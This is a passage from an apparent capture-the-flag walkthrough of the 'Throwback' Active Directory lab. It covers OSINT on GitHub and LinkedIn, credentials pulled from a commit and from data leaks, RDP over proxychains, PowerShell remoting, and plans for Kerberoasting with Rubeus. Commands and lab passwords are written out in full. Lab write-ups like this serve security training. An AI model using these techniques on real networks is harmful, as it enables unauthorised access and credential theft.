
It a note about using the DNS of 10.200.154.232 . As we know previsouly that this the mail server. So let’s add them.
1
echo "10.200.154.232 mail.corporate.local breachgtfo.local" >> /etc/hosts
breachgtfo.corporate.local
mail.corporate.local
Now, we tried all our emails and non worked. So we need to look for other email to test in data leaks. First, I will use the sites that recommended for finding users and projects linkedin and GitHub.

After trying all users we found, there is a user who have a good note.

Rikka Foxx told us that he is the developer. So let’s check his gitub account.


After opening the ThrowBack project. There’s a 9-commits. let’s get them.
There’s a interesting update in db_connect.php.

There’s a credentials. DaviesJ:Management2018
Let’s use Powershell to get a shell here. The xfreerdp window that we have for proxychains xfreerdp /u:mercerh /p:pikapikachu7 /cert:ignore /v:10.200.154.118

1
Enter-PSSession -ComputerName corp-adt01.corporate.local -Credential corporate\DaviesJ
It will popup a window to enter the password Management2018
Let’s check our privileges.

13. TBSEC-DC01 10.200.154.79
13.1 TBSEC-DC01 As TBSEC_GUEST
There’s a file called email_update.txt in Dosierk\Document. Let’s check it.

We will use the given mail formate for all users. Let’s get the user list with LeetLinked.

python3 leetlinked.py -e "throwback.local" -f 1 "Throwback Hacks"
When we run this the output will give us 4 emails.
Now let’s convert them to the formate.
1
sed -i 's/throwback.local/TBHSecurity.com/g' last_emails
Try the next command with every department
1
sed -n '/@/{s|^|ESM-|};p' last_emails

After some trying. There’s a user with leaked credentials.

Now, Let’s login with it’s credentials.
JStewart:aqAwM53cW8AgRbfr

There’s a credentials.
TBSEC_GUEST:WelcomeTBSEC1!


13.2 TBSEC-DC01 As TBSEC_GUEST


After some enumeration. I found that there’s a user with an admin access called TBService. From the name that’s a service user. After get it’s SPN, I decided to Kerberoasing it.
We did before with Impacket. So let’s do it in another way with Rubeus. I got the shell to C2 you can do it form shell.
